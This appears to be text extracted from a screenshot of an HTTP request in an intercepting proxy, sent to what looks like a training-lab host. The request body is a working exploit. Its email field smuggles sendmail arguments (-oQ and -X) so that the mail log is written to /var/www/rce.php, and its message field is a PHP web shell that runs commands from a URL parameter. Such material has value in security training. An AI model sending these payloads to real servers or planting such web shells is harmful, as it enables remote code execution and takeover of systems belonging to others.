 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ptl-9efd2e50-924c6e03.libcurl.so
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://ptl-9efd2e50-924c6e03.libcurl.so
10 Connection: close
11 Referer: http://ptl-9efd2e50-924c6e03.libcurl.so/
12 Upgrade-Insecure-Requests: 1
13
14 email="attacker\"+-oQ/tmp/+-X/var/www/rce.php+root"@email&subject=test&
text=<?php+system($_GET['c']);?>